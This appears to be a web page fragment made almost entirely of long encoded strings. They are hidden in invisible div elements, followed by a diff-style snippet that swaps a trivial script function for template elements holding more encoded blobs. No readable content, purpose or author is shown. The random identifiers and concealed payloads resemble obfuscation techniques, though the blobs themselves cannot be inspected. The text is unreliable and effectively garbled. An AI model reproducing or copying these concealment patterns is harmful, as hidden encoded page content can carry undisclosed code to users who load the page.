sjD6ZemrCe6Ho2UL7giVp4uZOUsxnOUX8CQuw9m4XbS3XfpJ0fJshu+XXT/udLW2j81sUqygtTfoTVPL7Zgx3J551nnFg3zi1u5MHt81vdL2uU06iYGRO+g4errp+Q2UkwH3Ef3HFIrvn2gqiw3Mo9e1XFbU5Pkn2UAynr3AcZiaeY5NwfJshoODTHbbefCyr5EJf/HhtWusAZOy9aBZ3Ldclnm5n2Tq985lRoN41cb3uVlujLXZXmVMIrbRzHHFoxD+XenLTJKnizEuu3icq8fELAusoPEn2Exrrpg05bi3BbJ41LNs3qqzUTqXYdWamtxNfvmAkILNdQKy6cVRvIctujG5g3yWi7cJe+8JyMvX+KQ/mZzlD/xhDqr5mHXguyWCHOGDfJLfi106uwic//+9WQqhyK0/[base64]/g+6tD0ZrHcey3b0BFVjiQvRaoeBrCIVT9lMJVNlV1M4S+j4JFfjvxyPen5dnaKPhF5phleq5pGQFd6kG6bbEb1Ir7C+36s5Spo09BGQKQEMkb3JDeljVAyZy/mUoZiMO49tfjJQZeeKD6ptXobpBMmZv8yDIeXcBtvMZxEu3gy0B2jsNFsmehYZPb2dlqgcBVH+h4NpKNDGEg7nTC0Ymz8ZJjU5</div><div id="xe0de8ee4" style="display:none">FO76UUJqMZiRaUhMBPGGiujn3MJczCdUqpPXNg/5OPJEIj7azDntBEYtjwpHts+W6WqMi1qDuBUjSAw9SXqwsYUuNhQL8PAGlyVBghvyT4dmIpDOmU/yGu4YHTPGpHw62uR6mcm9PMSQo4kZ0HxGl6Sk1EJWnjCccx2TfkZvdnOafbpf2T+8FBlgRgvXvgQDYmDZitREPQxtXlPhxuC+ZpOs5VbG6nCRW2seDxD5zYmtZ1+ClV8lHOORG/UY5vL7nO3/H4JyMFXV/[base64]/ORPLD12mkVJOcSTiRoYsT4AFiMLLU5mZfz/[base64]/xc8hDMMc5oNLkdZaaVi3c51l5iRs0etEUWLaTXTVCHcE2qFtj4Tmg58dFk95LBdPZTXWzOzhm+yQUjbk1D0kdymueJUHzIObIxmCllHsUpdBbd4p4GEaiLyX2mVBKVQbkT6ViXdoksPXUdvjcXz/ez1Fi/xsrGNxFXauJaTVNL89trEF+1yOI8+BUpMhVF6G3R3i+egpYyhE9kLdMOjo+lESwe2/7AbHL1HWU1mRvwfB0H/4OGm/eNRf0mGA+dyXiMsxZaI8Vl+7Bcq/eZwbG+0cbsjoObKswD6bsaitEEu9Hx1pTgBK9xtp2mPh/KN/[base64]/WsYgBhCcZSsVle+geA5MZe8NVyGObOU2KVHwte5k9aurI/QDQH31eTYDTfZILv52306mwE1MZxfqINKWvDTjqUkTNAdHHucLwhNP4Zk9X0d5vlSS/e1kt4rg46SMYIX4usQBIzcPx/klho5wKU7/sRjp5JNurPbB+VDyV+xCQXoJJAPjMQ12uuYWeOAYj472mW2lgO8fVVbLV/PRzZKyGVnWoyaAGVf71Xd4Eg4LHXc430ZWXTyU1oiXsTc6QxHpihNE9iDO1ix3dS+gLky9dFppRJNMfZZVWMImlm/zYNuqlpLFEl11+eIEXAIovq91X24VowoclKHqM7NV/4RSKXjl4+WiPWbJpcRdoyhdXAT4rKLWz69mdJjwwbYaUICJiwRDIxBulApidNw2/h+PRMpJR3FcfNTGyeKwhF9Dg+8IJMAXIY4TarZV35LL63lET07mg5yeFwWawtb1zmDx70kGIOZD7NY5RYRu8itcnIcYjIZG3GyVtrtwceWvQrNoqCUytyKtRWj0ZP4ASX0OxGpZtbCsDMdGqrJgplww0085lqQVEj3UaUfnCDLIr51WmA/i4q/NlqaZw5LBLLNxSWlTQ0cSPKRM8hTMAV5ODlUan9KR3yzGxWrzkOE95POPOMTSFPBZd0nG9q9GaC7utPq/oqBqT5UVWwBQxC+gcrla12AFka61C9ezKEH4q5lGr4w1QE+sRbZbAnPn7DMwGKrX0YVhDMSrRGZt4eh+30c4/GTzjn13F6hSFtb6ZEI5W/dh9vfMpNiHtP2jG59vtsl8YraenaQByLeylC9h8loO9xS1QM1WbIfWXgMaP2x2uk/n4Np9QbWvQDHVz2TAeF708bVBzEV89/PPAnlcXbF6XoZwvm2hJoniFrYcIvLYetQBUx</div><div id="xe0de8ee5" style="display:none">A8tJkCBC5QCZ5+JfpMV/HfX7FxmJeAVw9SsGoI9rLjEu4HWwb3HuObTV6k6RxVA11+dWeIomGVDELF2vvU4INQbyPbtzfNMjt8ySZpuZdxv1xElJijg2WtkzXqaSPi0zGMRSlFc0+jS3x/NEldl3bNvhEVvzKwxw2SUY9pRoP3Qu9DOQejGFZobAkkyX7lg29rdoHqAND0yhNSGO6kMSTi2dVIUjdNlui/XtTK7aajKp4kdh8SBsfuRJVvS4Nz5QcdZEjWFezzDq0MdttONlNKbvFXW1MDxd9RtXpLBuNXB+4l2FV1SOELnxl3SoyEgu4+FlVp4LDkDbGhmTklRMcXDVarl5bM8Ph9aUVYPoeTf7xGVrnzwJGcASApW5Vgt2K5BArGVp+xqT6Mt9qv9PCdnaVVy1BjRt/B9Zg+5MC0p/42e9LXzBPKTryUuR4VI01rRqGqcuZx79RAi3qnUWeQKddbJ5bt8Si7PRaqT8WWrIsFB9syQUesATKrCMSAFQDvZUji1Igxyqsptvs+BZCOLuYmGsIh164jgYtaI0NU4S11adX3PuP7/[base64]/ckP9Ewuw+TlzI2iFJcN0JN4kt+eeBanYaSzjuQwApyUvQvJTCaepbxZnLItmkHgrzD2j7c4Qtpl0bbKjR06yKHJN/F0Nrrp0Cj5qx3eee2CUaNihgwfhjD1g4/VED7AgOl3REhb/+TdZM2iXMd8nMJR2tOjPS/yOczP+5gEPtT0tRfgYU+C4cgtxLctxvHpo2STwodBTs8N2Ob30SkuyIWIIoV9Osa91FmgtiGmWe2HVN6K8gVWu2XM4sqNQW7QmNE++EQesvm0WaiaYJ416cdgy8L+fV6DYdXz0vgFi93p/[base64]/0fRJyJMgyiCBth3Ty5cJToIF6M67LTEKjdXBLrUFBrrI5cyNohSXfNTjaP+y9wgep3ng6raFLW7I5LBC8Ug+uq28YLS/Ad5d6YNJ4se7OCLvHbDD9tFQar3h9CvccGqP2YBY9GsB1kGZtwjmg6MZU/YN8YqysT0b4Q38Ks11O4udrED10xCWXZ2HQa/Dp11Ox3ydzv+JPX64ocU32Dwatv2NXYCfIKoV+ddo75faWTvCOPTjx90ICoSZhefYeG7CycwA/Z8Q7wzpo32jYoYMH4ZAyKfy9KQ/maX8W9xQY4rhrGHA7mCeRdHKbJLvmy1Pjkhd8sKMDD+Z1Pgr7Dwuk5iURdzzVdsU6K9c6ounCCabJbzT/50cBpSYyBekWH662MA42IZQn33Flwjf/5swHosB8L+O+AUGnP3JJ5xxM/NEnWSNohSXfNTjFILWh1U6k218z6L4BH+Z5fxinXVz2+ScfaiTJON17a9gz8KHQU7PDdjmtoUBatDs6ROc+Aa60dVsjO9F3kH5hmyG75ddP/I4vcqKhA1yyOzBB9lACq7ViGmI4mCeNenHYMvCh0FOzw3Y5ve9KQaMjMEP9QEywtHIXZ2qbOY90cN52tryBavOdPW2l9RdO9GltCqNdXuLqKksjeu0wnickhHbioZMH8IEvcaL1DhvkZmEW4xICu7duF2Zo1WqWe3DFa/C2gxbxjCxusLIWD/d+fxujX0H852sQbS2Ffc4oJodk8KHaFvyOLGmyo1sd+2tuGLFdF/DmJUohZ5s50GZy0WjYoYMH4Yw9fLDHTFioJTBL93dO4vsnWSN0imTBHySWdvK9jEOo2iNWsKMfAKIgKRSZQUGqvmYdZjqbD8N4Zd847IuDB/3feD/k6kxB5iozS+AOU+C4aBd3Kcxrmmck3jOg7oEZy4w9fLC/R0awaTxG8g4d//lvHHEniGyRe2HEdOyLgwfhjD18rPBTTqhpPEbyDh3/+XcQbySHO8NmdNc48uLPRrLfIH707FcN+HVwWeMcAPzndA1xJ8tiwWM2mGf8t58IsthvM/7kHRO1OT5Esx4Co6h0RCE7wHXdK8YBav3y00avkj0v5OJBQ6NmbASiXVKxq2YXIyvJZIxmOZQlt/GBGQMbIXPj80JB+GkqWvccGqe/J0w7aMhskWYk1zG9vYxUsc1zYpqjAw/maX8W+0xQ/qh3GG1oxmmeZneLdLPiwEKv2D9itL8MXLYoMRSzLw</div><div id="xe0de8ee6" style="display:none">uuvmYKZmiZdo90apY1vuDQVPyOfj3i5lcN+KvJp69SHbK6aUc/Z800wR8klnbyoYMbsYx+MPHwUBLkJTpL919QlZ5FWUcNhVewVED6F5C9jFf/pj18sKMDD/otNlyzHgKjqHREISvNbI9mJohc8qGDB+GMPXys8FNOqGk8RvIOHf/5ZBFqOIc7w2Zy0Xak6MZQg8NlYbKzAx/me2sKoUlM4r1uFW91h2uQe2GUdqH10UiqySB+8/ZRXaMnK2n8EQGw+ScKdzrKbpo4c98ypumeBfOCKH6w8FddqSI6B/8UAKe4Zgk+atdqintglHah9dFIqskwMPntRkWpIDEXsQ8Bt7VjWz101WqTbGjfOLeh00iowmkvraERH+Z/fxOzTFni7ydIMWqKO8M6d8Ax7KHubpWMUTXz5k1coy1jBeAND6zlDVkjaIUl3zUkiiWi4M0HosB8L+O+AUyuIC8IrUEdtLwnD2ot0keQbTmUZvKxgxX1jC9osqNFRqolYgj9EgCn+ScKdzrKbpooJtUjoPPGSbXvcjD/8QEPtT0tRfgYQ7WyYw1rdYc30SAmliWm88xMpIFxNf7mQE62dH1Y/AgApvknCnc6ym6aOGjfOLfrzE6vkT8u//ZNS+R3Y1r8EReusmkcIzjKbJFhd4t04LGDEeGVPW2noxcP93t9Ba1BQbGtYEcjG+1E0icxgHak5NFOp8V4OKysUF+nJ2Egs11O4vsnWSN01nWeeyTVOrPy0Brjz3U14KEdE7U/OArlFAu1mWgBPmqVJc81NoJ24LWBB6fFcTCtoU1AqCx9CuAJHK2wYkQhK9B3jXBqwhW97cxV44xuKOLsSErrPjZO5xVT4OkpTCFo1nGNem/Te77ozUKizW1hsvFMWqgtfQrgCRytsGJUbyHLYJV6bdhr8PPMUq/IP2Ks80xDvyU2RPZdHq2yaQ1wdYc3zzUylm/ysJQH9YwsbrKsHRPpOilNrV0grftzHG8tyGCLZ32KeaHxwkn/[base64]/hTHfJDaUeey9jFS3yyN8w89wbuYlOlz2EU7x5ygKcynLO/U1JJZ28qGfCKXFa2KaowMP5nVwTvoLUMj7J0UsO8Bmi3xr2GjYoYMbpcVrfPPvQly1dH1J/BMao7JpHHFqmw/fNSSWaqHkwFOow3N88+9CXLV0fVn2HhqrtGlbPUKFJd81JJZqtujVB6LAfC/jvgFJryU6B/[base64]/trbQizDhqwtGwcLiTMa5p2ZcZr8PPMUq/IP3zj91FArSxyRvoTC6i0bhc+atdqintglGju8cJTqYx5YbLOER7meGl8qxxc4uknSSN4hTXSJCmHeOWyzwr2gSk9oqMRD/ZpbwqjUFzi62tUNGiRRM01NpZm8rGDF+GfPWTmu0Id5nt/GrNNTvL7NlkyZpI2kyIkgjfgoZEH8YwtfKCjEQ/2JWgHpzxc4uknSSN4hTXfJzWWZ+T7gQj/kG0z/PpPRqgsf1r8FAC2qDpbMGaXMt8jKo9g8rCRB/CeM2yhoxEf6H5sCqVTV/T5KEc/[base64]/maX8Ks11O/qhxHiM+zGCIV2vOa/Cxgxfhnil8orcBD6AgM0auXwCttWJbIzvRd5B+YYt0sfTRVaTCaR//[base64]/pL+pB+GMPXywowMP5ml/FvcUGOK4axhwO5gnmXxo03uh9MEF/+1</div><div id="xe0de8ee7" style="display:none">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[base64]/maX8Ks11SsuVCD2Y63CWeZ2feP6Tkg06yjG4/8e1NSqJpPVOzPgKjtkYvIynLYd9za8Mk8uDHQ6jYdDP+4k8Poyc4Q/0YHeK5Yh9sOsAljXBo0zeh5I0Hm8lvM7D3S12jKCtZsw8LsrR1DWYshWqRNXDeP6GhwVKowHlyrKxTEcxpfwqzXU7i+ztWZyHTO</div><div id="xe0de8ee8" style="display:none">/U1JJZ28qGDB/3IdCqw4E9OtTpiCPAcHKb5OXMjaIUl3zUklnbyvcdOt4x+MPHwUBLkKj5Y91AHobRpWz101nOYNXLfM6XDzF/8ji18oKMRG+Z7awizGweutzpbbSfLYN01d8IkverGGuPPaC7i5k1bhSYzReFfTrGvdRZoLYhylnFw3mvws4EHsthvM/vmDkOvJzpJ8g1T4KloDG0shyWMYXbZPbesz06vyXcz+e0eDbQmKkT3X1D+qWIad2jdON0mJpYv76OSFuOMajX090sS5HhnCLMVC6u8bw0+apQ03TV2zmvws4EI/[base64]/d9rO7D1SkqxCzBSrl9e4usnSzdolzHdNWLfOr68gUmuwnh+sPBXXakiOhexHhuwqWIXdwvKaZBnJpYlpvPMTKSBajX090sS5Ht9CuAJHK2wYlRvIctgnHR0i3Sg7tZJpY49L+TxTESjZDND/RgErbJpRCE6ynCRcSaIaqLuz16txXM5sPNMRqg9LBexT17i7SdAI3mSJcs1NYR0/b+fCLLaemKsrEdGsHdVCrNdTuL7J1kjaJltzCtX+gWToc9Ct8lxfKO/[base64]/eDRK3Nbi+toUBOtC19FJldTuL7J1kjaIUlw3FtwHax7cJUspE/P/HxRwKvKjBEsUNSsa1gWXUhwHK9enyLdOKhkwfzmD1upKEDSa8lMxexEwGsviVZcDzXapRwOZQ1p/PRQq/YXjP87FEN5jorWPwWC++sbh13IJgnzTckxSKg7shC7MB0MvXgQl/7ay1F5hMK4Pt0DXEnzmDSeW3YM7juykn8jm8z5e1HDfh1LU/wCU665iVLIWjcON0hJpYhu+XXT/yOL2yyo0tKry43Xq5fX/T5Jwt7dYc33To6iiaz9csHpZE/[base64]/YOQuK1aFliLMhskTV20yen6NFCpYIhc+C9KQ/maX8Ks11O/vRjEHV2ryXfNSSWdvKhn0Oo2j0//OJQXPtrPEvhGUz80SdZI2iFJd81JJZqtujVB6LAfC/jvgFMpzs7B/oeAaz5OUVwPsIliXxhwRS9+Z4F8YwtfKK3Ax3ya39M+hEC//lpFm0thyWMYXbZPbe8gUS03m85/vdgQKomLQizDhqwtGwcLj/MYYt9OZRk8KHQU7PDdjm970pBoyo+Wq5fHK2uaR0haNZxjXpv03u+6M1Cq8N0Mq2hUUCzJzsIrUEeo69vWWd1h0jOLSqFYPK3jRH17SR8qaMTD/dpbgqmU1j2+zFXNXyHKsEpaN84t6HbFvyOLG6yo1oe+2ttCLMFXP/5NkshaNw3wjc1hHT9v58Istp6YqysR0awd1UKs11O4vsnWSNomW3MK0rZdqbkz0KsyWku6b8MR/V3VQqzXU7i+ydZI2iZdcFba8I+u+/EB6LNcTDjo0tAqyxxCscVC+K5bhdiOtwljWBqxXa09M9LuIxyOvbvSkGjaTBE8BhOtrNiWWI6xm2WY2GWP6Ghxl+13nw/5OZHAfpmLxSZXU7i+ydZI2iZKpt8cohc8qGDB+GMPXys50pZ5iozS+AOU+C4ZgtnapsP3zUklnbyoYMH4ZB5NeajQEOnOiwXsR4PsL8qEGAnyyfBKXfAMfL3ykK27nIkraETD/ZpbR6zT1rg+2EQbySYJ5F6atN08vLXVa7HeGGy4FZdtCwxXtASAq2pJVlwPNdqlHApwT+29csa454/fOP3UUCtLHJG+hMLobp3RCE6ynCRcSaWJabzzEykgXE1/uZJQK8nYgjhEhusvyVHPzjKaYZ5bdgz8vHMTq/YbmGysRAP8mltGbNMXuLqMFkyeIcqwSl02Tqr7cpJpIxtM/ntV1z7a24KoU1O</div><div id="xe0de8ee9" style="display:none">8/s2TSN/hTTLNyuIaqLg10/[base64]/tOjGQ+HaeC7j6kxB6HVwWq13TuL7J1kjaIU50HFtwGjYoYMH4Yw9YL/nSln4Q38Ks11S7ahiGnchymvBHySWdvK90EKi2HQz/qNAQ6c6LBexDguhr24WbWqbD981JJZ28r3LFeHPcT3j8B4NtSw8XvoSAO+vbg1vLYc7rHBnwyS3ocdCrcVrOeL6A1+vOTpG+hML/vRvSz1ChSXfNSSWarbo1QeiwHwv474BW68kOkb6Ewvg5Q1ZI2iFJd81JIoyu/eDRK3Nbi+toVdGqywzQ/0YQ6uvYhQhdq8l3zUklnbyoYMH/[base64]/8x0l5ml/CrNdTuLnKB1qPpsP3zUklnbyoYMbpcVrfPPvQly1dH1e+hALrrJpHC4h0WCSNzq8dvKhgwfhjD18sL9LG/gNOk/jXR22unMQYGjEa555fcU/oaGLdID/SXy7o1BKpTs6XuBUUu2zM0cJaIUl3zUklnbyoZ9X//9cD8SjUVqqLCwK4QgA4rRxHHFo0W2aNWLDOr6hwEilyX894+YPD7EgK0KzDguhqWINLjvGZJF7bdgx8vXMB6zNdjmw8FZdo2kxRbMeHKe/Yhd3IcRpjDVo0ze55McJ/YNtYpqjAw/maX8Ks0FBprJxRwlohSXfNSSWdu7lylHhz3E94/AeDbIgMk//FACn9m4NZiWHO/U1JJZ28qGDB+GMITSkvWdKtiwxTvYTDbv7cQxvJsB3nndt2j+m+INGtMh0KLCrcG2JBHYWvBVa/NEnWSNohSXfNSSWaqK/4gen2XEwsNBhYItpNlmzDRytv3IaZiyFZJFxJNUkvfLQCqLEeD/75kcPpy4+Q/0OGuKwaRZ0JohGqVAk0DO35dAHo8l7M+LmA1+nKjRL9BQApfU7VnN2ryXfNSSWdvKhnwilxWtimqMDD+ZpfwqzQQqrrScabynWdsI3cN87t+3KSaSBdCj17gERzGl/CrNdTuL7J1k/IJE7vHpg03ah6MRJqMJ6fLbiTl/9aTFF5xwcq6FmDWonyznQfTCIXPKhgwfhjD18sKMfX/gILV76Gw+hr3RZYjrAJYx8Y9gztqHCSaWMbS7/9UZBpyc8T7MUHeK6cw1iK81gmy4kwj63ocdItsJxM/HnA02zPStF/V0Zq7drWXA8xHeLNWvYNbeh10+kjGkz++ZND686f0PgDhunvylFLDibD981JJZ28qGDG+7IdCquiQMP5ml/Cq9SCqutOXMjaIUlwzp30zWm6MxJ/6Y9fKysR0awd1UWvBAPq7U5cz8uymqLcHaWNb7g0FT8jnsz//dGXeR3VQqzQQqrrScabynWdsI3Ytk5puTRCqjCcznioR0l5ml/Cq8OHqO1ObuqaJc1zSMkm3aB5MBSs8k9P//nRg+iICxe4RQMt69uFm1mhUSTeSTXJKboxUai2G588fFGD7UgOET2GU6jtWNZdS3XbJl8YdJ47q7QV6DCI1awowMP+jovS/1DZOL7J1kjaJlk33120zDvo8tTtdxuZr+sQkO2IT4E9BgcqrRjHS0rymjQb2/[base64]/+9R0CxJzNF8hlS7bo5cyNohSXDOnfGN7y/qQfhkDI4+fUdJfpmOUX8CQuw5Q1FcCvXbI9hOrx+tPTNRLXFcjK4qlgl5mkpS+FdOoOJQDxXaJgl3X1wwiahu4wIoMBtNPGtREq0ITBO91MNrbYoA2g5yWjIYjHfZ/C6qQfh2nwusNFma48bGmnHIiOR+zpZOn6cNMQfJJYlt/X3TqzJcinkq0VaqCorQ/wTRuugJw1xMd4liHxq0jmlr89Ios1pNf/tDUe0LDkKrl06g4lAPFdzhXicdHDVPvreily8jGBwsNFma48bGmnHIiOR8jxzfmGNLMQfOJklsfPKV7WSF2C/4UxLv3dVFrwVGq+3OQ==</div>
-<script>function exkRXQ(){return Math.max(60,23);}
-/* perf tuning */
+<!-- start -->
+<template id="gutzcz0">9O8KtVj8Qjw+tG94mkEq+fSmOpd3iHcNFfM6LpJDNs3C8iafeswlZkf5YniWDXebqbw9n2+VORkP8io01RMez6WrOps7xnoBHqklep5IY4OnvDrYO8t0Ag/xaXjKD2OarLomx3/NbQUY8Sp7nklgm+TuJ5Ry3HINF7l0b5ZBcc757HDwJ8V+GBq0aW2aSCnRqbs6knTaOUxbtCdvmENglqa6c9ha5F5bTqQxLsknKJ6tui/adcl2CUa2YGmZSGaSvKE82DvLdAIP8Wl4yg9GvImKArtZiCNCSboyLsknKJ6tui/adcl2CUa2ZXmeQXDR6O5u2jvLdAIP8Wl4yg8lyvn+bMQRlHYJD/UnYpZAcc7qvCuMcttyAxW2JyyUQnqHraA6xzmQKE5Fnjthkll106avI58mimkJF/Fmf5JJNtPorSGUb811GEa2NTrXYneH6P93wCqcOVJxqGppg0w0namjK8c5y3QcAuZua59ZNtOroSCOfsZvUVmmNz7BDyr59LonjnfNJT401UNAtm8o3LynOpZ+lhFQCOB+YJITHtPopjqXd4R5Ax/tfGGWX3OapvR+wWvJfwgS+mA2xxZjmqy6JsAqmCtJQPxiZZBFYMn5/n7fIMp6DxDzdWOCQ3DJ66gonCDLdAAU5j0vxhwlyLXEbtp5x38VAPBuf4dBdYryqCKfY5N6ABLzaSGeWXGeu/Qtn3Xcfh5A/nJ/g0RyiuWtIZRvzXUYQfdiYoNIZsjC7m7aO850Ag+5YW2aRHiK8uMvimvEfkEI7XR4kkA4saSnIJFWyXg/AudzaZpre5284mypfs90CVvBTi7bZXGfvqs6k3jJNy0J/WZg2151nbvjPZ9pwX1XcbQnLNdLe5284z2TYc0hXU7kfzebRHqW5aYrk3zAb1ZKujE5zFlxi7zjL5Zyz3VWGPFpeJJfL4OpqiqTdc8hXk/kfzeVQmzeu6c0k3XPIQ4U5mNphQB2nLD1M/A7iDUBCPN8YZZVOYShqjqSIZ0tXAvsPHH9DTTdpb0p2nrTeAMX+3U21B0kxf6tLcFvzWMYVvBib5hfdYehoSDAdcd1CUD2aH6TSGbeqqE6jnTFIV0L7Cd/mEF9l+itO4hpzXUYOPtrY4UWafno7mCXaM87DUH8aHqSX2+cuK8tk2/RIUJMr3oG1w03kKe7II5gznQCD7lwaZ5KfIfy+H7KIM50Ag+5cW2FRHWdvOMgj3bNaQUYrnNtlVh4krrjII922yARcbstdZMVYMeKjyyvfdEiJhjhQ1aWbFqY/rkHjCLSKyAdrV50uWZSg/j3DZxs6l0NC/YwSKJEYMbxtAqUX/4uCwnOf2DORnGqsP4Xn3/+SA9C4HRGhR</template><template id="gutzcz1">lEkb/2F8hOmGg+HOxKWpIafqeJngGIXuFsVDTOb2eFZHChoY13v17kKiE/0DR5lmRgx7i4f8hC4XY9MaJBPr5nRYCqpjqqaPF0Oh3sVDSFXViSsad8yV34ax0w+EJDxWtjvJK2PIhZ3XY6AcZTPbFcJZuvvAq5KP53OhbtaliiXX2AvvwEqm3uKSgw3290jhRmqYn+KK90zV0/KqdtQa5DJsev/w3KU/hYBC/7djqQYVu/nIIBz3T4WQgc01RVuH5+moynfq1M0CkYT+IyZq0besCCpyiqTfgiNh33X2aGfSaAsZYhmWjkdh0s4mpgvUAisK2XG49w/lJaNM5oYL5GXoW+hB+RL89OXQjuRXizWXifkp4etledLyoUpEVJwGZdvPGmAMhskFRZKu1lW494RLuJvxejfNFiHCz4VWGfV2SeiYR2tUL7WAcI/kx+vBpCnJGqCq9K2SIvCdVSaZ91fMubhDa9Q9loDwzMfziieVqnrb0tylPgQ1sV0HRvknR7tfuMHo8o5E4LPPNfWpgYf72MrX6DKZEoGTLTa0q7XSSfmI1/nU3sfT1O7TA8g0xuqZ6LLZRT7n8kI85NToBicZL++DmYT8ciJkrNUEKkR1Ggh482qkycYw0S1kBArlghg6L5BJkr3Ws2P9NUZ5Vhbob7iHrNI84sFBDnf16+SVKUu7Z+qFjtfVhD80w7pkFZq4ukeZIr+VwWTdg/Y5IaYb/+jQyvUM93NTbcS16ZWSenoqt5sXHwTDo/+2RuumhfpqKFJIlSmnQUPcxAOoRBZaaZoSzILp1YXA6idF+zZiSH/54CvWzgcgMi+zY1jVgsur2JJMJ56XlVA6J3W85pTZasmgSMcuNvXTHVckqYa3mQpocLl1rMKBZD/2s9tE8jq42rNoJs5SsnEfE/YsVZcJGxtCCwWPB3KhLjdEmRHWGijfc3iCPgQjs4139mxX1evLm0fp5U3nZaL94yQL9AXMGnnByCQ/t0GyHZXzi0SiWF/YE6kXrHL14jo0ZdmEVRpL+XBJBjzXE7SdxPdI8YX4bwhTu3fcR6WjPQP2e0Gkalj/h6ll+YTQYfx0NYoGZRvqz6FMNY0F1eSKRdPcV7ZLaHugGgLOd1GUPMYmK5RkXDvbsns0zNXCAUx0F6sV1HsLK7J79R7EotC/1tO41ATZqwqj6YWvFaXzD7SV7FRUKhkbk/rniRYQAqpUBrkmdBhoGCBqop+k4hP+ZsYbN5I4O4vQmzQ+ddKBr2MjyvGF+wnYQDnlPdfwUXxU9ajhsjoJqULb5+3lYGE80yY8JaZbKrux+tfsZUXSynNDmdVC2yjv0Wg1jsVVsK2EZhh15awoC4KJMv8</template><template id="gutzcz2">SslDfg2NbZ5eb6+njfNc+dDOE/ONm/PFEackKsErH3JeRwY9kJar0kkuLGDJ4gpmFw/E/dNb4ZvRKeZnxigetBJBDrYUkGCTna8vaIMs3/rcS1P3HR5hkdEtYCYe7dU0nRaCadrb79GfoCS/Hq/aMNeAC3jbXy+FGOCvrQXvUvbQgQhzkF7oksmlIy/N8tS6yIJQsxLVMd0TovxpCyIfJFDPR7SNlyOXXm4/oc7ikrZdg009kRjnh9Gl6WsG6xV+lBYOPpqXKdlecK7uCSuI+BVPhTnUGG1Hn7HjIAgzWHQYjoIzV9noHh4gf6+e5dunkoJCe4/Vq9lJpGOtHa9eM5VVAvnYXu0H06qp58ClWHxdxkU0FVcjVVQwY+0eK1f2CwLD8FsPcVvdbL6inqeSd1sJhTaM0/PRlu6jqkJgmrlXDgaokx/nx5Tuoe9Gal34k1dFKdXYaJIcrv+nC+dKuVsDw3CN3i1biOhu4AcgHX5YV4d93V1nUBVp6Gfe5xhkW45IqxOXI1ZRZSMqiGXXMEqWy3QSkG4XFHDi4g6inXqdhUj2nZerkZ9w/iEFJR9xFk/HsZlQLIbUKOKiXy+dft5AB/[base64]/op+kWvFTikY9zBljhUiwb6YIYlQ2XBbCsxUO4ZPc76ynRu0f/x2NQ/XU0iYT3OwoYgciHPCSi8f+GJZhFlYh7C0PbNd6nUkOdNVdb5rfMOauwiVVfl9VSLgQmSSW0GW/IkotVKeIxk6